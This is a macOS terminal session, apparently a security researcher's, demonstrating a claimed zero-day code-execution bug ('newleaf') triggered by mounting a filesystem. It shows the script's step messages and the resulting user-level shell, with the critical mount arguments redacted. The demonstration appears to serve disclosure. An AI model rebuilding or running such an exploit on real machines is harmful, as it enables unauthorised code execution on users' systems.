 spv@spvMBP ~ % sh exec.sh "bash"
[*] newleaf, a 0day code-exec bug POC
code exec on 10.15.5 from a mount
[*] creating id path
[*] copying bash
cp: ./tmp/bin/id: Permission denied
[*] chmoding bash
[*] creating file.sh
[*] writing header
[*] writing plezdotnstel
[*] writing command  bash
[*] mounting filesystem  hfs.fs REDACTED REDACTED REDACTED REDACTED
[*] code exec achieved. newleaf (c) aqv

The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ id
uid=501(spv) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_appstore),100
(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),400(com.appl
e.access_remote_ae),701(com.apple.sharepoint.group.1)
bash-3.2$ # still spv, just code exec, not lpe
bash-3.2$ ./pstree -p $PPID
-+= 00001 root /sbin/launchd
 \-+= 00311 spv /System/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal -psn_0_57358
   \-+= 35630 root login -pf spv
     \-+= 35631 spv -zsh
       \-+= 40654 spv sh exec.sh bash
         \-+- 40660 root mount -t hfs.fs  REDACTED REDACTED REDACTED REDACTED
           \-+- 40661 spv /System/Library/Filesystems/hfs.fs REDACTED REDACTED REDACTED REDACTED
             \-+= 40662 spv bash
               \-+= 41212 spv ./pstree -p 40661
                 \--- 41213 root ps -axwwo user,pid,ppid,pgid,command
bash-3.2$ # censored, for security reasons, but this is full code execution, from a mount of a filesystem.
bash-3.2$ touch /.example
touch: /.example: Permission denied
bash-3.2$ # still spv, remember?
bash-3.2$ exit 69
exit
mount: /dev/disk0s1 failed with 69
spv@spvMBP ~ %